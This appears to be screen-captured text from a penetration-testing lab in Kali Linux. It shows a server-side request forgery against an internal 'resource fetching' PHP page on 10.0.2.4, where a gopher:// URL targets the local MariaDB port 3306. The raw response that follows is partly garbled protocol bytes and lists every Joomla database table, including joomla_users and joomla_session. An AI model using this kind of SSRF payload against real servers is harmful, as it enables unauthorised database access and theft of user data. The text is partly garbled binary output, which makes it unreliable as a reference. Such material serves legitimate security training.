 10.0.2.4/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1i}[.s|4-$��-��ls!FzX*c5!Cmmysql_native_password @ joomlaXdef
information_schemaTABLE_NAMESTABLE_NAMESTables_in_joomla TABLE_NAME!��joomla_action_log_config
joomla_action_logsjoomla_action_logs_extensionsjoomla_action_logs_users joomla_assets joomla_associations
joomla_banner_clientsjoomla_banner_tracksjoomla_banners joomla_categoriesjoomla_contact_detailsjoomla_content
joomla_content_frontpagejoomla_content_ratingjoomla_content_typesjoomla_contentitem_tag_map
joomla_core_log_searchesjoomla_extensions joomla_fieldsjoomla_fields_categoriesjoomla_fields_groups
joomla_fields_valuesjoomla_finder_filtersjoomla_finder_linksjoomla_finder_links_terms0joomla_finder_links_terms1
joomla_finder_links_terms2joomla_finder_links_terms3 joomla_finder_links_terms4!joomla_finder_links_terms5"
joomla_finder_links_terms6#joomla_finder_links_terms7$joomla_finder_links_terms8%joomla_finder_links_terms9&
joomla_finder_links_termsa'joomla_finder_links_termsb(joomla_finder_links_termsc)joomla_finder_links_termsd*
joomla_finder_links_termse+joomla_finder_links_termsf,joomla_finder_taxonomy-joomla_finder_taxonomy_map.
joomla_finder_terms/joomla_finder_terms_common0joomla_finder_tokens1joomla_finder_tokens_aggregate2
joomla_finder_types3joomla_languages4joomla_menu5joomla_menu_types6joomla_messages7joomla_messages_cfg8
joomla_modules9joomla_modules_menu:joomla_newsfeeds;joomla_overrider<joomla_postinstall_messages=
joomla_privacy_consents>joomla_privacy_requests?joomla_redirect_links@joomla_schemasAjoomla_sessionB
joomla_tagsCjoomla_template_stylesDjoomla_ucm_baseEjoomla_ucm_contentFjoomla_ucm_historyGjoomla_update_sites
Hjoomla_update_sites_extensionsIjoomla_updatesJjoomla_user_keysKjoomla_user_notesLjoomla_user_profilesM
joomla_user_usergroup_mapNjoomla_usergroups Ojoomla_usersPjoomla_utf8_conversionQjoomla_viewlevelsR�"